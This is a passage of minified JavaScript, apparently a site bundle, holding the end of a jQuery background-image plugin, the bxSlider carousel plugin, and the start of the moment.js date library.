a.Body.addClass("mc-old-browser");a.Window.data("h",z.sizes().h).data("w",z.sizes().w);D.data("h",f.height()).data("w",f.width()).data("ar",f.width()/f.height());a.Window.bind(a.Events.RESIZE,function(){a.Window.data("h",z.sizes().h).data("w",z.sizes().w);w=f.data("resizer");clearTimeout(w);w=setTimeout(A[d](f),200);f.data("resizer",w)});A[d](f)}}else a.Slides=z.construct_slide_object(),a.BrowserTests.cssBackgroundSize?(b.debug&&c(" - Using Modern - "),k.setup()):(b.debug&&c(" - Using Old - "),h.setup())})};
a.fn.maximage.defaults={debug:!1,cssBackgroundSize:!0,cssTransitions:!0,verticalCenter:!0,horizontalCenter:!0,scaleInterval:20,backgroundSize:"cover",fillElement:"window",overrideMSIEStop:!1,onFirstImageLoaded:function(){},onImagesLoaded:function(){}}})(jQuery);
!function(a){var d={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,
controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4E3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};a.fn.bxSlider=function(h){if(0==this.length)return this;
if(1<this.length)return this.each(function(){a(this).bxSlider(h)}),this;var c={},b=this,f=a(window).width(),l=a(window).height(),e=function(){c.settings=a.extend({},d,h);c.settings.slideWidth=parseInt(c.settings.slideWidth);c.children=b.children(c.settings.slideSelector);c.children.length<c.settings.minSlides&&(c.settings.minSlides=c.children.length);c.children.length<c.settings.maxSlides&&(c.settings.maxSlides=c.children.length);c.settings.randomStart&&(c.settings.startSlide=Math.floor(Math.random()*
c.children.length));c.active={index:c.settings.startSlide};c.carousel=1<c.settings.minSlides||1<c.settings.maxSlides;c.carousel&&(c.settings.preloadImages="all");c.minThreshold=c.settings.minSlides*c.settings.slideWidth+(c.settings.minSlides-1)*c.settings.slideMargin;c.maxThreshold=c.settings.maxSlides*c.settings.slideWidth+(c.settings.maxSlides-1)*c.settings.slideMargin;c.working=!1;c.controls={};c.interval=null;c.animProp="vertical"==c.settings.mode?"top":"left";c.usingCSS=c.settings.useCSS&&"fade"!=
c.settings.mode&&function(){var a=document.createElement("div"),b=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in b)if(void 0!==a.style[b[e]])return c.cssPrefix=b[e].replace("Perspective","").toLowerCase(),c.animProp="-"+c.cssPrefix+"-transform",!0;return!1}();"vertical"==c.settings.mode&&(c.settings.maxSlides=c.settings.minSlides);b.data("origStyle",b.attr("style"));b.children(c.settings.slideSelector).each(function(){a(this).data("origStyle",a(this).attr("style"))});
k()},k=function(){b.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>');c.viewport=b.parent();c.loader=a('<div class="bx-loading" />');c.viewport.prepend(c.loader);b.css({width:"horizontal"==c.settings.mode?100*c.children.length+215+"%":"auto",position:"relative"});c.usingCSS&&c.settings.easing?b.css("-"+c.cssPrefix+"-transition-timing-function",c.settings.easing):c.settings.easing||(c.settings.easing="swing");D();c.viewport.css({width:"100%",overflow:"hidden",position:"relative"});
c.viewport.parent().css({maxWidth:z()});c.settings.pager||c.viewport.parent().css({margin:"0 auto 0px"});c.children.css({"float":"horizontal"==c.settings.mode?"left":"none",listStyle:"none",position:"relative"});c.children.css("width",w());"horizontal"==c.settings.mode&&0<c.settings.slideMargin&&c.children.css("marginRight",c.settings.slideMargin);"vertical"==c.settings.mode&&0<c.settings.slideMargin&&c.children.css("marginBottom",c.settings.slideMargin);"fade"==c.settings.mode&&(c.children.css({position:"absolute",
zIndex:0,display:"none"}),c.children.eq(c.settings.startSlide).css({zIndex:c.settings.slideZIndex,display:"block"}));c.controls.el=a('<div class="bx-controls" />');c.settings.captions&&v();c.active.last=c.settings.startSlide==g()-1;c.settings.video&&b.fitVids();var e=c.children.eq(c.settings.startSlide);"all"==c.settings.preloadImages&&(e=c.children);c.settings.ticker?c.settings.pager=!1:(c.settings.pager&&(c.settings.pagerCustom?c.pagerEl=a(c.settings.pagerCustom):(c.pagerEl=a('<div class="bx-pager" />'),
c.settings.pagerSelector?a(c.settings.pagerSelector).html(c.pagerEl):c.controls.el.addClass("bx-has-pager").append(c.pagerEl),r()),c.pagerEl.on("click","a",I)),c.settings.controls&&(c.controls.next=a('<a class="bx-next" href="">'+c.settings.nextText+"</a>"),c.controls.prev=a('<a class="bx-prev" href="">'+c.settings.prevText+"</a>"),c.controls.next.bind("click",N),c.controls.prev.bind("click",T),c.settings.nextSelector&&a(c.settings.nextSelector).append(c.controls.next),c.settings.prevSelector&&a(c.settings.prevSelector).append(c.controls.prev),
c.settings.nextSelector||c.settings.prevSelector||(c.controls.directionEl=a('<div class="bx-controls-direction" />'),c.controls.directionEl.append(c.controls.prev).append(c.controls.next),c.controls.el.addClass("bx-has-controls-direction").append(c.controls.directionEl))),c.settings.auto&&c.settings.autoControls&&(c.controls.start=a('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+c.settings.startText+"</a></div>"),c.controls.stop=a('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+
c.settings.stopText+"</a></div>"),c.controls.autoEl=a('<div class="bx-controls-auto" />'),c.controls.autoEl.on("click",".bx-start",B),c.controls.autoEl.on("click",".bx-stop",E),c.settings.autoControlsCombine?c.controls.autoEl.append(c.controls.start):c.controls.autoEl.append(c.controls.start).append(c.controls.stop),c.settings.autoControlsSelector?a(c.settings.autoControlsSelector).html(c.controls.autoEl):c.controls.el.addClass("bx-has-controls-auto").append(c.controls.autoEl),M(c.settings.autoStart?
"stop":"start")),(c.settings.controls||c.settings.autoControls||c.settings.pager)&&c.viewport.after(c.controls.el));x(e,n)},x=function(b,c){var e=b.find("img, iframe").length;if(0==e)return c(),void 0;var d=0;b.find("img, iframe").each(function(){a(this).one("load",function(){++d==e&&c()}).each(function(){this.complete&&a(this).load()})})},n=function(){if(c.settings.infiniteLoop&&"fade"!=c.settings.mode&&!c.settings.ticker){var e="vertical"==c.settings.mode?c.settings.minSlides:c.settings.maxSlides,
d=c.children.slice(0,e).clone().addClass("bx-clone"),e=c.children.slice(-e).clone().addClass("bx-clone");b.append(d).prepend(e)}c.loader.remove();y();"vertical"==c.settings.mode&&(c.settings.adaptiveHeight=!0);c.viewport.height(A());b.redrawSlider();c.settings.onSliderLoad(c.active.index);c.initialized=!0;c.settings.responsive&&a(window).bind("resize",P);c.settings.auto&&c.settings.autoStart&&fa();c.settings.ticker&&O();c.settings.pager&&L(c.settings.startSlide);c.settings.controls&&R();c.settings.touchEnabled&&
!c.settings.ticker&&(c.touch={start:{x:0,y:0},end:{x:0,y:0}},c.viewport.bind("touchstart",V))},A=function(){var b=0,e=a();if("vertical"==c.settings.mode||c.settings.adaptiveHeight)if(c.carousel){var d=1==c.settings.moveSlides?c.active.index:c.active.index*u(),e=c.children.eq(d);for(i=1;i<=c.settings.maxSlides-1;i++)e=d+i>=c.children.length?e.add(c.children.eq(i-1)):e.add(c.children.eq(d+i))}else e=c.children.eq(c.active.index);else e=c.children;return"vertical"==c.settings.mode?(e.each(function(){b+=
a(this).outerHeight()}),0<c.settings.slideMargin&&(b+=c.settings.slideMargin*(c.settings.minSlides-1))):b=Math.max.apply(Math,e.map(function(){return a(this).outerHeight(!1)}).get()),b},z=function(){var a="100%";return 0<c.settings.slideWidth&&(a="horizontal"==c.settings.mode?c.settings.maxSlides*c.settings.slideWidth+(c.settings.maxSlides-1)*c.settings.slideMargin:c.settings.slideWidth),a},w=function(){var a=c.settings.slideWidth,b=c.viewport.width();return 0==c.settings.slideWidth||c.settings.slideWidth>
b&&!c.carousel||"vertical"==c.settings.mode?a=b:1<c.settings.maxSlides&&"horizontal"==c.settings.mode&&(b>c.maxThreshold||b<c.minThreshold&&(a=(b-c.settings.slideMargin*(c.settings.minSlides-1))/c.settings.minSlides)),a},D=function(){var a=1;"horizontal"==c.settings.mode&&0<c.settings.slideWidth?c.viewport.width()<c.minThreshold?a=c.settings.minSlides:c.viewport.width()>c.maxThreshold?a=c.settings.maxSlides:(a=c.children.first().width(),a=Math.floor(c.viewport.width()/a)):"vertical"==c.settings.mode&&
(a=c.settings.minSlides);return a},g=function(){var a=0;if(0<c.settings.moveSlides)if(c.settings.infiniteLoop)a=c.children.length/u();else for(var b=0,e=0;b<c.children.length;)++a,b=e+D(),e+=c.settings.moveSlides<=D()?c.settings.moveSlides:D();else a=Math.ceil(c.children.length/D());return a},u=function(){return 0<c.settings.moveSlides&&c.settings.moveSlides<=D()?c.settings.moveSlides:D()},y=function(){if(c.children.length>c.settings.maxSlides&&c.active.last&&!c.settings.infiniteLoop)if("horizontal"==
c.settings.mode){var a=c.children.last(),b=a.position();F(-(b.left-(c.viewport.width()-a.width())),"reset",0)}else"vertical"==c.settings.mode&&(b=c.children.eq(c.children.length-c.settings.minSlides).position(),F(-b.top,"reset",0));else b=c.children.eq(c.active.index*u()).position(),c.active.index==g()-1&&(c.active.last=!0),void 0!=b&&("horizontal"==c.settings.mode?F(-b.left,"reset",0):"vertical"==c.settings.mode&&F(-b.top,"reset",0))},F=function(a,e,d,f){if(c.usingCSS)a="vertical"==c.settings.mode?
"translate3d(0, "+a+"px, 0)":"translate3d("+a+"px, 0, 0)",b.css("-"+c.cssPrefix+"-transition-duration",d/1E3+"s"),"slide"==e?(b.css(c.animProp,a),b.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){b.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");U()})):"reset"==e?b.css(c.animProp,a):"ticker"==e&&(b.css("-"+c.cssPrefix+"-transition-timing-function","linear"),b.css(c.animProp,a),b.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",
function(){b.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");F(f.resetValue,"reset",0);Q()}));else{var g={};g[c.animProp]=a;"slide"==e?b.animate(g,d,c.settings.easing,function(){U()}):"reset"==e?b.css(c.animProp,a):"ticker"==e&&b.animate(g,speed,"linear",function(){F(f.resetValue,"reset",0);Q()})}},r=function(){for(var b="",e=g(),d=0;e>d;d++){var f="";c.settings.buildPager&&a.isFunction(c.settings.buildPager)?(f=c.settings.buildPager(d),c.pagerEl.addClass("bx-custom-pager")):
(f=d+1,c.pagerEl.addClass("bx-default-pager"));b+='<div class="bx-pager-item"><a href="" data-slide-index="'+d+'" class="bx-pager-link">'+f+"</a></div>"}c.pagerEl.html(b)},v=function(){c.children.each(function(){var b=a(this).find("img:first").attr("title");void 0!=b&&(""+b).length&&a(this).append('<div class="bx-caption"><span>'+b+"</span></div>")})},N=function(a){c.settings.auto&&b.stopAuto();b.goToNextSlide();a.preventDefault()},T=function(a){c.settings.auto&&b.stopAuto();b.goToPrevSlide();a.preventDefault()},
B=function(a){b.startAuto();a.preventDefault()},E=function(a){b.stopAuto();a.preventDefault()},I=function(e){c.settings.auto&&b.stopAuto();var d=a(e.currentTarget),d=parseInt(d.attr("data-slide-index"));d!=c.active.index&&b.goToSlide(d);e.preventDefault()},L=function(b){var e=c.children.length;return"short"==c.settings.pagerType?(1<c.settings.maxSlides&&(e=Math.ceil(c.children.length/c.settings.maxSlides)),c.pagerEl.html(b+1+c.settings.pagerShortSeparator+e),void 0):(c.pagerEl.find("a").removeClass("active"),
c.pagerEl.each(function(c,e){a(e).find("a").eq(b).addClass("active")}),void 0)},U=function(){if(c.settings.infiniteLoop){var a="";0==c.active.index?a=c.children.eq(0).position():c.active.index==g()-1&&c.carousel?a=c.children.eq((g()-1)*u()).position():c.active.index==c.children.length-1&&(a=c.children.eq(c.children.length-1).position());a&&("horizontal"==c.settings.mode?F(-a.left,"reset",0):"vertical"==c.settings.mode&&F(-a.top,"reset",0))}c.working=!1;c.settings.onSlideAfter(c.children.eq(c.active.index),
c.oldIndex,c.active.index)},M=function(a){c.settings.autoControlsCombine?c.controls.autoEl.html(c.controls[a]):(c.controls.autoEl.find("a").removeClass("active"),c.controls.autoEl.find("a:not(.bx-"+a+")").addClass("active"))},R=function(){1==g()?(c.controls.prev.addClass("disabled"),c.controls.next.addClass("disabled")):!c.settings.infiniteLoop&&c.settings.hideControlOnEnd&&(0==c.active.index?(c.controls.prev.addClass("disabled"),c.controls.next.removeClass("disabled")):c.active.index==g()-1?(c.controls.next.addClass("disabled"),
c.controls.prev.removeClass("disabled")):(c.controls.prev.removeClass("disabled"),c.controls.next.removeClass("disabled")))},fa=function(){0<c.settings.autoDelay?setTimeout(b.startAuto,c.settings.autoDelay):b.startAuto();c.settings.autoHover&&b.hover(function(){c.interval&&(b.stopAuto(!0),c.autoPaused=!0)},function(){c.autoPaused&&(b.startAuto(!0),c.autoPaused=null)})},O=function(){var e=0;"next"==c.settings.autoDirection?b.append(c.children.clone().addClass("bx-clone")):(b.prepend(c.children.clone().addClass("bx-clone")),
e=c.children.first().position(),e="horizontal"==c.settings.mode?-e.left:-e.top);F(e,"reset",0);c.settings.pager=!1;c.settings.controls=!1;c.settings.autoControls=!1;c.settings.tickerHover&&!c.usingCSS&&c.viewport.hover(function(){b.stop()},function(){var e=0;c.children.each(function(){e+="horizontal"==c.settings.mode?a(this).outerWidth(!0):a(this).outerHeight(!0)});var d=c.settings.speed/e*(e-Math.abs(parseInt(b.css("horizontal"==c.settings.mode?"left":"top"))));Q(d)});Q()},Q=function(a){speed=a?
a:c.settings.speed;a={left:0,top:0};var e={left:0,top:0};"next"==c.settings.autoDirection?a=b.find(".bx-clone").first().position():e=c.children.first().position();F("horizontal"==c.settings.mode?-a.left:-a.top,"ticker",speed,{resetValue:"horizontal"==c.settings.mode?-e.left:-e.top})},V=function(a){c.working?a.preventDefault():(c.touch.originalPos=b.position(),a=a.originalEvent,c.touch.start.x=a.changedTouches[0].pageX,c.touch.start.y=a.changedTouches[0].pageY,c.viewport.bind("touchmove",aa),c.viewport.bind("touchend",
da))},aa=function(a){var b=a.originalEvent,e=Math.abs(b.changedTouches[0].pageX-c.touch.start.x),d=Math.abs(b.changedTouches[0].pageY-c.touch.start.y);if(3*e>d&&c.settings.preventDefaultSwipeX?a.preventDefault():3*d>e&&c.settings.preventDefaultSwipeY&&a.preventDefault(),"fade"!=c.settings.mode&&c.settings.oneToOneTouch)"horizontal"==c.settings.mode?(a=b.changedTouches[0].pageX-c.touch.start.x,a=c.touch.originalPos.left+a):(a=b.changedTouches[0].pageY-c.touch.start.y,a=c.touch.originalPos.top+a),F(a,
"reset",0)},da=function(a){c.viewport.unbind("touchmove",aa);var e=a.originalEvent;a=0;(c.touch.end.x=e.changedTouches[0].pageX,c.touch.end.y=e.changedTouches[0].pageY,"fade"==c.settings.mode)?(e=Math.abs(c.touch.start.x-c.touch.end.x),e>=c.settings.swipeThreshold&&(c.touch.start.x>c.touch.end.x?b.goToNextSlide():b.goToPrevSlide(),b.stopAuto())):(e=0,"horizontal"==c.settings.mode?(e=c.touch.end.x-c.touch.start.x,a=c.touch.originalPos.left):(e=c.touch.end.y-c.touch.start.y,a=c.touch.originalPos.top),
!c.settings.infiniteLoop&&(0==c.active.index&&0<e||c.active.last&&0>e)?F(a,"reset",200):Math.abs(e)>=c.settings.swipeThreshold?(0>e?b.goToNextSlide():b.goToPrevSlide(),b.stopAuto()):F(a,"reset",200));c.viewport.unbind("touchend",da)},P=function(){var e=a(window).width(),d=a(window).height();f==e&&l==d||(f=e,l=d,b.redrawSlider(),c.settings.onSliderResize.call(b,c.active.index))};return b.goToSlide=function(e,d){if(!c.working&&c.active.index!=e)if(c.working=!0,c.oldIndex=c.active.index,c.active.index=
0>e?g()-1:e>=g()?0:e,c.settings.onSlideBefore(c.children.eq(c.active.index),c.oldIndex,c.active.index),"next"==d?c.settings.onSlideNext(c.children.eq(c.active.index),c.oldIndex,c.active.index):"prev"==d&&c.settings.onSlidePrev(c.children.eq(c.active.index),c.oldIndex,c.active.index),c.active.last=c.active.index>=g()-1,c.settings.pager&&L(c.active.index),c.settings.controls&&R(),"fade"==c.settings.mode)c.settings.adaptiveHeight&&c.viewport.height()!=A()&&c.viewport.animate({height:A()},c.settings.adaptiveHeightSpeed),
c.children.filter(":visible").fadeOut(c.settings.speed).css({zIndex:0}),c.children.eq(c.active.index).css("zIndex",c.settings.slideZIndex+1).fadeIn(c.settings.speed,function(){a(this).css("zIndex",c.settings.slideZIndex);U()});else{c.settings.adaptiveHeight&&c.viewport.height()!=A()&&c.viewport.animate({height:A()},c.settings.adaptiveHeightSpeed);var f=0,k={left:0,top:0};if(!c.settings.infiniteLoop&&c.carousel&&c.active.last)if("horizontal"==c.settings.mode)var l=c.children.eq(c.children.length-1),
k=l.position(),f=c.viewport.width()-l.outerWidth();else k=c.children.eq(c.children.length-c.settings.minSlides).position();else c.carousel&&c.active.last&&"prev"==d?(k=1==c.settings.moveSlides?c.settings.maxSlides-u():(g()-1)*u()-(c.children.length-c.settings.maxSlides),l=b.children(".bx-clone").eq(k),k=l.position()):"next"==d&&0==c.active.index?(k=b.find("> .bx-clone").eq(c.settings.maxSlides).position(),c.active.last=!1):0<=e&&(k=e*u(),k=c.children.eq(k).position());"undefined"!=typeof k&&F("horizontal"==
c.settings.mode?-(k.left-f):-k.top,"slide",c.settings.speed)}},b.goToNextSlide=function(){if(c.settings.infiniteLoop||!c.active.last){var a=parseInt(c.active.index)+1;b.goToSlide(a,"next")}},b.goToPrevSlide=function(){if(c.settings.infiniteLoop||0!=c.active.index){var a=parseInt(c.active.index)-1;b.goToSlide(a,"prev")}},b.startAuto=function(a){c.interval||(c.interval=setInterval(function(){"next"==c.settings.autoDirection?b.goToNextSlide():b.goToPrevSlide()},c.settings.pause),c.settings.autoControls&&
1!=a&&M("stop"))},b.stopAuto=function(a){c.interval&&(clearInterval(c.interval),c.interval=null,c.settings.autoControls&&1!=a&&M("start"))},b.getCurrentSlide=function(){return c.active.index},b.getCurrentSlideElement=function(){return c.children.eq(c.active.index)},b.getSlideCount=function(){return c.children.length},b.redrawSlider=function(){c.children.add(b.find(".bx-clone")).outerWidth(w());c.viewport.css("height",A());c.settings.ticker||y();c.active.last&&(c.active.index=g()-1);c.active.index>=
g()&&(c.active.last=!0);c.settings.pager&&!c.settings.pagerCustom&&(r(),L(c.active.index))},b.destroySlider=function(){c.initialized&&(c.initialized=!1,a(".bx-clone",this).remove(),c.children.each(function(){void 0!=a(this).data("origStyle")?a(this).attr("style",a(this).data("origStyle")):a(this).removeAttr("style")}),void 0!=a(this).data("origStyle")?this.attr("style",a(this).data("origStyle")):a(this).removeAttr("style"),a(this).unwrap().unwrap(),c.controls.el&&c.controls.el.remove(),c.controls.next&&
c.controls.next.remove(),c.controls.prev&&c.controls.prev.remove(),c.pagerEl&&c.settings.controls&&c.pagerEl.remove(),a(".bx-caption",this).remove(),c.controls.autoEl&&c.controls.autoEl.remove(),clearInterval(c.interval),c.settings.responsive&&a(window).unbind("resize",P))},b.reloadSlider=function(a){void 0!=a&&(h=a);b.destroySlider();e()},e(),this}}(jQuery);
!function(a,d){"object"==typeof exports&&"undefined"!=typeof module?module.exports=d():"function"==typeof define&&define.amd?define(d):a.moment=d()}(this,function(){function a(){return $a.apply(null,arguments)}function d(a){return"[object Array]"===Object.prototype.toString.call(a)}function h(a){return a instanceof Date||"[object Date]"===Object.prototype.toString.call(a)}function c(a,b){var c,e=[];for(c=0;c<a.length;++c)e.push(b(a[c],c));return e}function b(a,b){return Object.prototype.hasOwnProperty.call(a,
b)}function f(a,c){for(var e in c)b(c,e)&&(a[e]=c[e]);return b(c,"toString")&&(a.toString=c.toString),b(c,"valueOf")&&(a.valueOf=c.valueOf),a}function l(a,b,c,e){return qb(a,b,c,e,!0).utc()}function e(a){return null==a._pf&&(a._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1}),a._pf}function k(a){if(null==a._isValid){var b=e(a);a._isValid=!(isNaN(a._d.getTime())||!(0>b.overflow)||b.empty||b.invalidMonth||
b.invalidWeekday||b.nullInput||b.invalidFormat||b.userInvalidated);a._strict&&(a._isValid=a._isValid&&0===b.charsLeftOver&&0===b.unusedTokens.length&&void 0===b.bigHour)}return a._isValid}function x(a){var b=l(NaN);return null!=a?f(e(b),a):e(b).userInvalidated=!0,b}function n(a){return void 0===a}function A(a,b){var c,d,m;if(n(b._isAMomentObject)||(a._isAMomentObject=b._isAMomentObject),n(b._i)||(a._i=b._i),n(b._f)||(a._f=b._f),n(b._l)||(a._l=b._l),n(b._strict)||(a._strict=b._strict),n(b._tzm)||(a._tzm=
b._tzm),n(b._isUTC)||(a._isUTC=b._isUTC),n(b._offset)||(a._offset=b._offset),n(b._pf)||(a._pf=e(b)),n(b._locale)||(a._locale=b._locale),0<Va.length)for(c in Va)d=Va[c],m=b[d],n(m)||(a[d]=m);return a}function z(b){A(this,b);this._d=new Date(null!=b._d?b._d.getTime():NaN);!1===Aa&&(Aa=!0,a.updateOffset(this),Aa=!1)}function w(a){return a instanceof z||null!=a&&null!=a._isAMomentObject}function D(a){return 0>a?Math.ceil(a):Math.floor(a)}function g(a){a=+a;var b=0;return 0!==a&&isFinite(a)&&(b=D(a)),
b}function u(a,b,c){var e,d=Math.min(a.length,b.length),m=Math.abs(a.length-b.length),f=0;for(e=0;d>e;e++)(c&&a[e]!==b[e]||!c&&g(a[e])!==g(b[e]))&&f++;return f+m}function y(){}function F(a){return a?a.toLowerCase().replace("_","-"):a}function r(a){var b=null;if(!ta[a]&&!n(module)&&module&&module.exports)try{b=hb._abbr,require("./locale/"+a),v(b)}catch(Fc){}return ta[a]}function v(a,b){var c;return a&&(c=n(b)?T(a):N(a,b),c&&(hb=c)),hb._abbr}function N(a,b){return null!==b?(b.abbr=a,ta[a]=ta[a]||new y,
ta[a].set(b),v(a),ta[a]):(delete ta[a],null)}function T(a){var b;if(a&&a._locale&&a._locale._abbr&&(a=a._locale._abbr),!a)return hb;if(!d(a)){if(b=r(a))return b;a=[a]}a:{for(var c,e,m,f=0;f<a.length;){m=F(a[f]).split("-");b=m.length;for(c=(c=F(a[f+1]))?c.split("-"):null;0<b;){if(e=r(m.slice(0,b).join("-"))){a=e;break a}if(c&&c.length>=b&&u(m,c,!0)>=b-1)break;b--}f++}a=null}return a}function B(a,b){var c=a.toLowerCase();fb[c]=fb[c+"s"]=fb[b]=a}function E(a){return"string"==typeof a?fb[a]||fb[a.toLowerCase()]:
void 0}function I(a){var c,e,d={};for(e in a)b(a,e)&&(c=E(e),c&&(d[c]=a[e]));return d}function L(a){return a instanceof Function||"[object Function]"===Object.prototype.toString.call(a)}function U(b,c){return function(e){null!=e?(this.isValid()&&this._d["set"+(this._isUTC?"UTC":"")+b](e),e=(a.updateOffset(this,c),this)):e=M(this,b);return e}}function M(a,b){return a.isValid()?a._d["get"+(a._isUTC?"UTC":"")+b]():NaN}function R(a,b){var c;if("object"==typeof a)for(c in a)this.set(c,a[c]);else if(a=
E(a),L(this[a]))return this[a](b);return this}function fa(a,b,c){var e=""+Math.abs(a);return(0<=a?c?"+":"":"-")+Math.pow(10,Math.max(0,b-e.length)).toString().substr(1)+e}function O(a,b,c,e){var d=e;"string"==typeof e&&(d=function(){return this[e]()});a&&(gb[a]=d);b&&(gb[b[0]]=function(){return fa(d.apply(this,arguments),b[1],b[2])});c&&(gb[c]=function(){return this.localeData().ordinal(d.apply(this,arguments),a)})}function Q(a){return a.match(/\[[\s\S]/)?a.replace(/^\[|\]$/g,""):a.replace(/\\/g,
"")}function V(a){var b,c,e=a.match(ib);b=0;for(c=e.length;c>b;b++)gb[e[b]]?e[b]=gb[e[b]]:e[b]=Q(e[b]);return function(d){var m="";for(b=0;c>b;b++)m+=e[b]instanceof Function?e[b].call(d,a):e[b];return m}}function aa(a,b){return a.isValid()?(b=da(b,a.localeData()),zb[b]=zb[b]||V(b),zb[b](a)):a.localeData().invalidDate()}function da(a,b){function c(a){return b.longDateFormat(a)||a}var e=5;for(yb.lastIndex=0;0<=e&&yb.test(a);)a=a.replace(yb,c),yb.lastIndex=0,--e;return a}function P(a,b,c){Sb[a]=L(b)?
b:function(a){return a&&c?c:b}}function t(a,c){return b(Sb,a)?Sb[a](c._strict,c._locale):new RegExp(C(a))}function C(a){return a.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(a,b,c,e,d){return b||c||e||d}).replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function J(a,b){var c,e=b;"string"==typeof a&&(a=[a]);"number"==typeof b&&(e=function(a,c){c[b]=g(a)});for(c=0;c<a.length;c++)Pb[a[c]]=e}function G(a,b){J(a,function(a,c,e,d){e._w=e._w||{};b(a,e._w,e,d)})}function K(a,b){return(new Date(Date.UTC(a,
b+1,0))).getUTCDate()}function X(a,b){var c;return a.isValid()?"string"==typeof b&&(b=a.localeData().monthsParse(b),"number"!=typeof b)?a:(c=Math.min(a.date(),K(a.year(),b)),a._d["set"+(a._isUTC?"UTC":"")+"Month"](b,c),a):a}function qa(b){return null!=b?(X(this,b),a.updateOffset(this,!0),this):M(this,"Month")}function la(a){var b,c=a._a;return c&&-2===e(a).overflow&&(b=0>c[ub]||11<c[ub]?ub:1>c[kb]||c[kb]>K(c[jb],c[ub])?kb:0>c[Ka]||24<c[Ka]||24===c[Ka]&&(0!==c[Xa]||0!==c[lb]||0!==c[vb])?Ka:0>c[Xa]||
59<c[Xa]?Xa:0>c[lb]||59<c[lb]?lb:0>c[vb]||999<c[vb]?vb:-1,e(a)._overflowDayOfYear&&(jb>b||b>kb)&&(b=kb),e(a)._overflowWeeks&&-1===b&&(b=$b),e(a)._overflowWeekday&&-1===b&&(b=Yb),e(a).overflow=b),a}function ba(b){!1===a.suppressDeprecationWarnings&&!n(console)&&console.warn&&console.warn("Deprecation warning: "+b)}function W(a,b){var c=!0;return f(function(){return c&&(ba(a+"\nArguments: "+Array.prototype.slice.call(arguments).join(", ")+"\n"+Error().stack),c=!1),b.apply(this,arguments)},b)}function na(a){var b,
c,d,m,f,g;b=a._i;var k=ac.exec(b)||bc.exec(b);if(k){e(a).iso=!0;b=0;for(c=Lb.length;c>b;b++)if(Lb[b][1].exec(k[1])){m=Lb[b][0];d=!1!==Lb[b][2];break}if(null==m)return void(a._isValid=!1);if(k[3]){b=0;for(c=Mb.length;c>b;b++)if(Mb[b][1].exec(k[3])){f=(k[2]||" ")+Mb[b][0];break}if(null==f)return void(a._isValid=!1)}if(!d&&null!=f)return void(a._isValid=!1);if(k[4]){if(!Kb.exec(k[4]))return void(a._isValid=!1);g="Z"}a._f=m+(f||"")+(g||"");Qa(a)}else a._isValid=!1}function ka(b){var c=Wb.exec(b._i);return null!==
c?void(b._d=new Date(+c[1])):(na(b),void(!1===b._isValid&&(delete b._isValid,a.createFromInputFallback(b))))}function ca(a,b,c,e,d,m,f){b=new Date(a,b,c,e,d,m,f);return 100>a&&0<=a&&isFinite(b.getFullYear())&&b.setFullYear(a),b}function ea(a){var b=new Date(Date.UTC.apply(null,arguments));return 100>a&&0<=a&&isFinite(b.getUTCFullYear())&&b.setUTCFullYear(a),b}function S(a){return 0===a%4&&0!==a%100||0===a%400}function ia(a,b,c){c=7+b-c;return-((7+ea(a,0,c).getUTCDay()-b)%7)+c-1}function ja(a,b,c,
e,d){var m,f;c=(7+c-e)%7;e=ia(a,e,d);b=1+7*(b-1)+c+e;return 0>=b?(m=a-1,f=(S(m)?366:365)+b):b>(S(a)?366:365)?(m=a+1,f=b-(S(a)?366:365)):(m=a,f=b),{year:m,dayOfYear:f}}function q(a,b,c){var e,d,m=ia(a.year(),b,c),m=Math.floor((a.dayOfYear()-m-1)/7)+1;return 1>m?(d=a.year()-1,e=m+Ba(d,b,c)):m>Ba(a.year(),b,c)?(e=m-Ba(a.year(),b,c),d=a.year()+1):(d=a.year(),e=m),{week:e,year:d}}function Ba(a,b,c){var e=ia(a,b,c);b=ia(a+1,b,c);return((S(a)?366:365)-e+b)/7}function Ha(a,b,c){return null!=a?a:null!=b?b:
c}function ua(b){var c,d,m,f=[];if(!b._d){d=new Date(a.now());d=b._useUTC?[d.getUTCFullYear(),d.getUTCMonth(),d.getUTCDate()]:[d.getFullYear(),d.getMonth(),d.getDate()];if(b._w&&null==b._a[kb]&&null==b._a[ub]){var g,k,H,l,h,r,t,n;g=b._w;null!=g.GG||null!=g.W||null!=g.E?(h=1,r=4,k=Ha(g.GG,b._a[jb],q(ma(),1,4).year),H=Ha(g.W,1),l=Ha(g.E,1),(1>l||7<l)&&(n=!0)):(h=b._locale._week.dow,r=b._locale._week.doy,k=Ha(g.gg,b._a[jb],q(ma(),h,r).year),H=Ha(g.w,1),null!=g.d?(l=g.d,(0>l||6<l)&&(n=!0)):null!=g.e?
